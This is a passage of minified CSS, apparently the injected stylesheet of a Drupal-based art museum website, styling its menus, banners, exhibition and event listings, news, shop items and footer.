!important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:16px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
.navbar-header .name{color:#000;font-family:"Optima Regular" !important;}.navbar-header{width:auto;height:80px;padding-top:10px;}.navbar-header .name{font-size:26px;padding:20px;}.navbar{margin-bottom:0px;}#block-locale-language{width:130px;float:right;margin:10px 0 0 10px;}#block-locale-language .block-title{float:left;}#block-locale-language ul li{float:left;list-style-type:none;padding:2px 5px;margin-top:20px;}#block-locale-language ul li a.active img{border-bottom:2px solid #E11F20;padding-bottom:2px;}#block-locale-language h2.block-title{font-size:13px;}.tb-megamenu .nav{background-color:#FFF;}.tb-megamenu .nav > li > a,.tb-megamenu .mega-nav > li a,.tb-megamenu .dropdown-menu .mega-nav > li a{color:#6a6a6a;font-family:"Optima Regular" !important;font-size:17px;font-weight:normal;border-top:0px none;border-right:none;padding:15px 15px 5px;}.tb-megamenu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .active > a:hover{background-color:#EEE;}.tb-megamenu .nav > .active > a,.tb-megamenu .nav > .active > a:hover,.tb-megamenu .nav > .active > a:focus{background-color:#FFF;color:#E11F20;text-shadow:none;box-shadow:none;outline:medium none;}.tb-megamenu .dropdown-menu .active > a{color:#E11F20 !important;background-color:#FFF;background-image:none !important;}.tb-megamenu .nav li.dropdown.open > .dropdown-toggle{background-color:#FFF;color:#E11F20;}.tb-megamenu .nav li.dropdown.active > .dropdown-toggle,.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle,.tb-megamenu .nav > li.dropdown.open.active > a:hover{background-color:#FFF;border-color:#DDD;color:#E11F20;}.tb-megamenu .nav-collapse .dropdown-menu{background-color:#FFF !important;}.tb-megamenu .nav-collapse{background:transparent !important;top:40px !important;}.tb-megamenu .nav > li > a{text-transform:uppercase;}.breadcrumb{border-radius:0 !important;}.tb-megamenu .btn-navbar:hover{cursor:pointer;}div.tb-megamenu .btn-navbar,div.tb-megamenu .btn-navbar:hover{height:35px;width:35px;background-image:url(/sites/default/files/public/css_injector/images/menu-2.jpg) !important;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:focus{background-position:0px 0px;;}.tb-megamenu .btn-navbar:hover{background-position:0px -35px;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:hover{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;box-shadow:none !important;background-image:none !important;text-shadow:none !important;transition:none !important;border-radius:0;border:none;}.fa-navicon::before,.fa-reorder::before,.fa-bars::before{content:"" !important;}nav .secondary{float:right;}nav .secondary a{margin:27px 5px 0;padding:5px;font-size:13px;}#block-tb-megamenu-main-menu{clear:left;}a.menu-778,ul.links li.menu-778 a,a.menu-780,ul.links li.menu-780 a,a.menu-779,ul.links li.menu-779 a{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778,ul.links li.menu-778 a{background-position:0px 0px;}a.menu-779,ul.links li.menu-779 a{background-position:0px -30px;}a.menu-780,ul.links li.menu-780 a{background-position:0px -60px;}a.menu-778:hover,ul.links li.menu-778 a:hover,a.menu-779:hover,ul.links li.menu-779 a:hover,a.menu-780:hover,ul.links li.menu-780 a:hover{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778:hover,ul.links li.menu-778 a:hover{background-position:0px -90px;}a.menu-779:hover,ul.links li.menu-779 a:hover{background-position:0px -120px;}a.menu-780:hover,ul.links li.menu-780 a:hover{background-position:0px -150px;}a.menu-780,ul.links li.menu-780 a,a.menu-778,ul.links li.menu-778 a,a.menu-779,ul.links li.menu-779 a,a.menu-780,ul.links li.menu-780 a{width:30px;margin:10px 2px;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .open > a{color:#E11F20;background-repeat:no-repeat;background-image:none;}.navbar-default .navbar-nav a,.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#555;background-color:#FFF !important;box-shadow:none !important;}.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#E11F20 !important;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover{height:35px;background:transparent url(/sites/default/files/public/css_injector/images/menu-1.jpg) no-repeat scroll 0% 0%;}.navbar-default .navbar-toggle{margin-right:0;background-position:0px 0px;}.navbar-default .navbar-toggle:hover{background-position:0px -35px;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle .icon-bar{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;border-radius:0;border:none;}.front .view-banner .views-field-body,.front .view-banner .views-field-title,.front .view-banner .views-field-view-node,.front .view-banner .views-field-edit-node{position:absolute;top:0px;left:87px;}.front .view-banner .views-field-body{position:absolute;height:621px;width:380px;background-color:rgba(166,7,0,0.6);}.front .view-banner .views-field-title{padding:60px 35px 0 35px;font-size:30px;color:#FFF;text-transform:uppercase;position:absolute;width:380px;line-height:1.02857;z-index:99;}.front .view-banner .views-field-body .field-content{padding:160px 35px 0 35px;font-size:17px;color:#FFF;}.front .view-banner .views-field-view-node{padding:380px 35px 0 270px;font-size:14px;color:#FFF;position:absolute;}.front .view-banner .views-field-edit-node{padding:10px 35px 0 290px;font-size:17px;color:#FFF;position:absolute;z-index:100;}.front .view-banner .field-content a{color:#FFF;}.front .carousel-control .icon-prev,.front .carousel-control .icon-next{font-size:100px;height:100px;margin-top:-50px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#FFF;}.front .carousel-control .icon-prev{margin-left:-35px;}.front .carousel-control .icon-next{margin-right:-35px;}.front a.carousel-control{width:9%;}.front ol.carousel-indicators{left:121%;bottom:0px;width:auto;padding-right:15px;}.front ol.carousel-indicators li.active{width:10px;height:10px;margin:1px;}#block-search-form{width:210px;float:right;margin-top:27px;margin-right:10px;}#block-search-form .form-control{border-top-left-radius:20px !important;border-bottom-left-radius:20px !important;height:29px;}#block-search-form .btn-primary{height:29px;width:44px;padding-top:4px;border-top-right-radius:20px !important;border-bottom-right-radius:20px !important;background-image:none;border-color:#E11F20;background:#E11F20 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;display:block;text-indent:-9999em;text-transform:uppercase;}#block-search-form .btn-primary:hover{border-color:#C71014;background:#C71014 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;}.search-results .search-info{font-size:13px;}body{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;line-height:1.42857;color:#555;}body.page-node,body.page-user .user-profile,body .view-taxonomy-term .taxonomy-term-description > p{line-height:1.7;}li.statistics_counter{padding-top:15px;}.taxonomy-term > h2 >a{display:none;}.node ul.links{clear:left;}footer.container{margin-top:30px;margin-bottom:40px;}.region-footer{border-top:1px solid #E11F20;}footer h2{font-size:22px;}footer .menu a{padding:2px;color:#222;font-size:14px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:270px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto;margin-right:auto;}.footer #block-block-1{margin-top:50px;}.footer #block-block-1 > a.bellas_artes,.footer #block-block-1 > a.mediart{display:block;float:left;margin-right:20px;text-indent:-9999px;}.footer #block-block-1 > a.bellas_artes{width:37px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-museo-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > a.mediart{width:56px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-mediart-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > span.copyright{position:relative;top:15px;font-size:12px;font-weight:bold;}.footer #block-block-1 span.copyright > a{color:#222;}.footer .pane-menu-menu-redes-sociales{margin-top:20px;}.footer .pane-menu-menu-redes-sociales .nav li > a,.footer .pane-menu-menu-redes-sociales .nav li > a:focus,.footer .pane-menu-menu-redes-sociales .nav li > a:hover,.footer .pane-menu-menu-redes-sociales .nav .open > a,.footer .pane-menu-menu-redes-sociales .nav .open > a:focus,.footer .pane-menu-menu-redes-sociales .nav .open > a:hover{background-color:transparent !important;border-color:transparent !important;}a.menu-1322{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322{background-position:0px 0px;}a.menu-1322:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322:hover{background-position:0px -90px;}a.menu-1431{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431{background-position:0px -30px;}a.menu-1431:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431:hover{background-position:0px -120px;}.pane-menu-menu-redes-sociales ul.menu li{float:left;width:40px;padding-left:10px;}.pane-menu-menu-redes-sociales ul.menu li.first{width:30px;padding-left:0px;}.h2,h2{font-size:22px;}.h3,h3{font-size:20px;}#navbar.container,#navbar.container .container{width:98%;max-width:1370px;margin-bottom:5px;}.front h1.page-header{display:none;}.navbar-default{background-image:none;background-repeat:no-repeat;border-radius:0;box-shadow:none;}.navbar-default{background-color:#FFF;border-color:#FFF;}#block-views-las-colecciones-block,#block-views-exposiciones-transitorias-block,#block-views-1d26aa600480d5f631e28375752a5526,#block-views-calendario-block-4,#block-views-noticias-pagina-principal-block,#block-views-enlaces-pagina-principal-block{margin-top:45px;border-top:1px solid rgb(225,31,32);background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin:40px 15px 20px 0;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;float:left;color:#6A6A6A;}.not-front h1.page-header{border-top:1px solid rgb(225,31,32);margin:0;padding-top:40px;background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;color:#6A6A6A;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;border-bottom:none;}.main-container a{color:#222;}#block-views-las-colecciones-block .view-content,#block-views-exposiciones-transitorias-block .view-content,#block-views-calendario-block-4 .view-content,#block-views-noticias-pagina-principal-block .view-content{clear:left;}#block-views-las-colecciones-block .more-link,#block-views-exposiciones-transitorias-block .more-link,#block-views-calendario-block-4 .more-link,#block-views-noticias-pagina-principal-block .more-link{margin-top:40px;padding:10px 10px;}#block-views-las-colecciones-block .more-link a,#block-views-exposiciones-transitorias-block .more-link a,#block-views-calendario-block-4 .more-link a,#block-views-noticias-pagina-principal-block  .more-link a{color:#E11F20;font-size:16px;}.field-name-field-rol .field-item{color:#555;font-weight:bold;}.field-name-field-rol .field-item:after{content:":";}.field-name-field-usuarios{padding:0 !important;}.view .view-header .contextual-links-region{min-height:8px;}.views-bootstrap-grid-plugin-style .col-sm-2,.views-bootstrap-grid-plugin-style .col-sm-3{color:#555;margin-top:40px;margin-bottom:10px;}.views-bootstrap-grid-plugin-style .col-sm-4,.views-bootstrap-grid-plugin-style .col-sm-6{color:#555;margin-top:20px;margin-bottom:10px;}.front .views-bootstrap-grid-plugin-style .col-sm-2,.front .views-bootstrap-grid-plugin-style .col-sm-3,.front .views-bootstrap-grid-plugin-style .col-sm-4,.front .views-bootstrap-grid-plugin-style .col-sm-6{margin-top:10px !important;margin-bottom:10px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-archivos-adjuntos{padding-top:5px !important;padding-bottom:5px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-tags{font-size:15px !important;}.page-node .field-name-field-tags{margin-top:0 !important;}.page-node .field-name-body{margin-top:20px !important;margin-bottom:20px !important;}.field-name-field-rol{float:left;padding:0 5px 0 0 !important;}.field-name-body a{font-weight:bold;}.view-header .taxonomy-term{margin-top:10px;}.view-header .field-name-field-archivos-adjuntos{margin-bottom:10px;}.views-bootstrap-grid-plugin-style .a2a_kit{display:none;}.nav-tabs{font-size:15px;margin:20px 0;}.nav-tabs > li{margin-bottom:-2px !important;}.nav-tabs > li > a{border-radius:0 !important;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{border:none;color:#222;background-color:#F8F7F5;}.nav-tabs > li.active > a{background-color:#F8F7F5;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{background-color:#EEE;border-color:#EEE;}.page-user h4{font-size:20px;}.page-user .field-name-field-ficha{margin:15px 0px;}#block-views-portafolio-block{margin-top:45px;border-top:1px solid #DDD;}#block-views-portafolio-block > h2{margin:40px 15px 0px 0px;text-transform:uppercase;font-size:22px;color:#6A6A6A;}.panel-heading{background-image:none !important;border-top-right-radius:0 !important;}#block-views-las-colecciones-block .views-field{background-color:#181818;color:#F8F8F8;font-size:17px;}#block-views-las-colecciones-block .views-field-title a{color:#F8F8F8;font-size:22px;text-transform:uppercase;}#block-views-las-colecciones-block .views-field-title,#block-views-las-colecciones-block .views-field-body{padding:25px;}#block-views-las-colecciones-block .views-field-title{padding-bottom:0px;}#block-views-las-colecciones-block .views-field-edit-node,#block-views-las-colecciones-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-las-colecciones-block .more-link{left:205px;}#block-views-exposiciones-transitorias-block .views-field{background-color:#f8f7f5;color:#555;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field a,#block-views-exposiciones-transitorias-block .views-field-field-date{color:#222;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-field-date{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-exposiciones-transitorias-block .views-field-title,#block-views-exposiciones-transitorias-block .views-field-title a{padding-top:25px !important;font-size:22px;text-transform:uppercase;}#block-views-exposiciones-transitorias-block .views-field,#block-views-1d26aa600480d5f631e28375752a5526 .views-field{padding:15px 25px 10px 25px;}#block-views-exposiciones-transitorias-block .views-field-field-trns-imagen-portada,#block-views-1d26aa600480d5f631e28375752a5526 .views-field-field-trns-imagen-portada{padding:0;}#block-views-exposiciones-transitorias-block .views-field-field-date,#block-views-exposiciones-transitorias-block .views-field-field-trns-lugar,#block-views-exposiciones-transitorias-block .views-field-view-node{padding-top:2px;padding-bottom:2px;}#block-views-exposiciones-transitorias-block .views-field-view-node,#block-views-exposiciones-transitorias-block .views-field-view-node a{font-size:15px;text-align:right;padding-top:10px;padding-bottom:25px;}#block-views-exposiciones-transitorias-block .views-field-field-espacio,#block-views-exposiciones-transitorias-block .views-field-field-espacio a{padding-top:1px;padding-bottom:1px;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-edit-node,#block-views-exposiciones-transitorias-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field-field-tags{padding-top:0;padding-bottom:0;}.page-node .node-node-gallery-gallery .field-name-field-date{color:#E11F20;}.page-node .node-node-gallery-gallery .field-name-body,.page-node .node-node-gallery-gallery .field-name-field-trns-imagen-portada{margin-top:25px;}#block-views-calendario-block-4 .views-field-field-image{padding:0px !important;}#block-views-calendario-block-4 .views-field{background-color:#f8f7f5;color:#555;padding:1px 20px 1px 70px;}#block-views-calendario-block-4 .views-field-nothing{float:left;width:70px;height:100px;padding:25px 0 0 21px;background:transparent url(/sites/default/files/public/css_injector/images/circulo.png) no-repeat scroll 50% 50%;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single{position:relative;top:-4px;color:#FFF;font-size:12px;text-transform:uppercase;font-weight:bold;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{top:5px;padding:0 2px;color:#FFF;font-size:20px;text-transform:uppercase;font-weight:normal;}#block-views-calendario-block-4 .views-field-title,#block-views-calendario-block-4 .views-field-title a{padding-top:25px;padding-bottom:5px;font-size:20px;text-transform:uppercase;}#block-views-calendario-block-4 .views-field-field-trns-lugar,#block-views-calendario-block-4 .views-field-field-event-lugar a{font-size:15px;}#block-views-calendario-block-4 .views-field-field-date{padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}#block-views-calendario-block-4 .views-field-body{padding-top:5px;padding-bottom:10px;font-size:17px;}#block-views-calendario-block-4 .views-field-field-publico,#block-views-calendario-block-4 .views-field-field-event-categoria,#block-views-calendario-block-4 .views-field-field-tags{font-size:15px;}#block-views-calendario-block-4 .views-field-view-node,#block-views-calendario-block-4 .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-calendario-block-4 .views-field-edit-node,#block-views-calendario-block-4 .views-field-edit-node a{padding-left:0;background-color:#FFF;font-size:17px;}.page-node .node-evento .field-name-field-date{color:#E11F20;}.page-node .node-evento .field-name-body{margin:25px 0px;}.page-node .node-evento .field-name-field-image .field-item{margin:0 0 25px 0;}.page-node .node-evento .reservar{width:30px;display:block;margin:15px 0;}.page-node .node-evento .reservar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.page-node .node-evento .reservar{background-position:0px -90px;}.page-node .node-evento .reservar:hover{background-position:0px -210px;}.page-node .node-evento .reservar.off{background-position:0px -330px;}.views-bootstrap-grid-plugin-style article.node-evento,.view-taxonomy-term article.node-evento,.view-calendario article.node-evento,.view-exposiciones-transitorias article.node-evento{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2 a,.view-taxonomy-term .node-evento .field-name-title-field h2,.view-taxonomy-term .node-evento .field-name-title-field h2 a,.view-calendario .node-evento .field-name-title-field h2,.view-calendario .node-evento .field-name-title-field h2 a,.view-exposiciones-transitorias .node-evento .field-name-title-field h2,.view-exposiciones-transitorias .node-evento .field-name-title-field h2 a{margin-bottom:0;padding-top:10px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-evento header,.views-bootstrap-grid-plugin-style .node-evento .field,.views-bootstrap-grid-plugin-style .node-evento footer,.views-bootstrap-grid-plugin-style .node-evento .a2a_kit,.view-taxonomy-term .node-evento header,.view-taxonomy-term .node-evento .field,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento header,.view-calendario .node-evento .field,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento header,.view-exposiciones-transitorias .node-evento .field,.view-exposiciones-transitorias .node-evento footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar,.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar a,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar a,.view-calendario div.field-name-field-trns-lugar,.view-calendario div.field-name-field-trns-lugar a,.view-exposiciones-transitorias div.field-name-field-trns-lugar,.view-exposiciones-transitorias div.field-name-field-trns-lugar a{padding-top:2px;padding-bottom:5px;font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-date,.view-taxonomy-term .node-evento .field-name-field-date,.view-calendario .node-evento .field-name-field-date,.view-exposiciones-transitorias .node-evento .field-name-field-date{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-evento .field-name-body,.views-bootstrap-grid-plugin-style .node-evento .field-name-body p,.view-taxonomy-term .node-evento .field-name-body,.view-taxonomy-term .node-evento .field-name-body p,.view-calendario .node-evento .field-name-body,.view-calendario .node-evento .field-name-body p,.view-exposiciones-transitorias .node-evento .field-name-body,.view-exposiciones-transitorias .node-evento .field-name-body p{margin:0;padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-evento .field-type-taxonomy-term-reference,.view-taxonomy-term .node-evento .field-type-taxonomy-term-reference,.view-calendario .node-evento .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-evento .field-type-taxonomy-term-reference{font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-image,.view-taxonomy-term .node-evento .field-name-field-image,.view-calendario .field-name-field-image,.view-exposiciones-transitorias .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-evento footer,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento footer{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-tags{padding:0 !important;font-size:15px;}#block-views-noticias-pagina-principal-block .col{padding:10px;}#block-views-noticias-pagina-principal-block .views-field{padding:5px 25px;color:#555;background-color:#f8f7f5;}#block-views-noticias-pagina-principal-block .views-field-field-image,#block-views-noticias-pagina-principal-block .views-field-field-bnr-imagen{padding:0px;}#block-views-noticias-pagina-principal-block .views-field-title,#block-views-noticias-pagina-principal-block .views-field-title a{padding-top:25px;font-size:22px;text-transform:uppercase;}#block-views-noticias-pagina-principal-block .views-field-created{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-noticias-pagina-principal-block .views-field-body p{margin:0px;}#block-views-noticias-pagina-principal-block .views-field-body{font-size:17px;}#block-views-noticias-pagina-principal-block .views-field-field-tags{font-size:15px;}#block-views-noticias-pagina-principal-block .views-field-view-node,#block-views-noticias-pagina-principal-block .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-noticias-pagina-principal-block .views-field-edit-node,#block-views-noticias-pagina-principal-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}.views-bootstrap-grid-plugin-style article.node-article,.view-taxonomy-term article.node-article,.view-noticias-pagina-principal article.node-article{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2 a,.view-taxonomy-term .node-article .field-name-title-field h2,.view-taxonomy-term .node-article .field-name-title-field h2 a,.view-noticias-pagina-principal .node-article .field-name-title-field h2,.view-noticias-pagina-principal .node-article .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-article header,.views-bootstrap-grid-plugin-style .node-article .field,.views-bootstrap-grid-plugin-style .node-article footer,.views-bootstrap-grid-plugin-style .node-article .a2a_kit,.view-taxonomy-term .node-article header,.view-taxonomy-term .node-article .field,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article header,.view-noticias-pagina-principal .node-article .field,.view-noticias-pagina-principal .node-article footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-article .field-name-submitted-by,.view-taxonomy-term .node-article .field-name-submitted-by,.view-noticias-pagina-principal .node-article .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-article .field-name-body,.view-taxonomy-term .node-article .field-name-body,.view-noticias-pagina-principal .node-article .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-article .field-name-body p,.view-taxonomy-term .node-article .field-name-body p,.view-noticias-pagina-principal .node-article .field-name-body p{margin:0;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-bnr-imagen,.views-bootstrap-grid-plugin-style .node-article .field-name-field-image,.view-taxonomy-term .node-article .field-name-field-bnr-imagen,.view-taxonomy-term .node-article .field-name-field-image,.view-noticias-pagina-principal .node-article .field-name-field-bnr-imagen,.view-noticias-pagina-principal .node-article .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-tags,.view-taxonomy-term .node-article .field-name-field-tags,.view-noticias-pagina-principal .node-article .field-name-field-tags{padding:0;font-size:15px;}.views-bootstrap-grid-plugin-style .node-article footer,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article footer{padding-bottom:30px;}.page-node .node-article .field-name-submitted-by{color:#E11F20;}.page-node .node-article .field-name-body{margin-top:25px;}.page-node .node-article .field-name-field-tags{margin-top:25px;}.page-node .node-article .field-name-field-bnr-imagen .field-item,.page-node .node-article .field-name-field-image .field-item{margin:0 0 25px 0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2,.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-field-tnd-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda a{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .col-sm-12{padding-bottom:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{width:30px;display:block;margin:15px 0;text-indent:-9999px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{background-position:0px -60px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link:hover{background-position:0px -180px;}.node-art-culo-de-tienda.view-mode-full .field-name-title-field{font-size:20px;}.node-art-culo-de-tienda.view-mode-full .field-name-body p{margin:15px 0px;}.view .views-bootstrap-grid-plugin-style div.node-simplenews{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-simplenews h2,.view .views-bootstrap-grid-plugin-style .node-simplenews h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-simplenews header,.view .views-bootstrap-grid-plugin-style .node-simplenews .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-blt-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by a{padding-top:2px;padding-bottom:5px;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by{color:#E11F20;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-adjunto{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-simplenews a,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{padding-bottom:30px;}.simplenews-subscribe input{width:auto;}.page-taxonomy-term-13 #block-simplenews-13 .issues-link,.page-taxonomy-term-530 #block-simplenews-530 .issues-link,.page-taxonomy-term-531 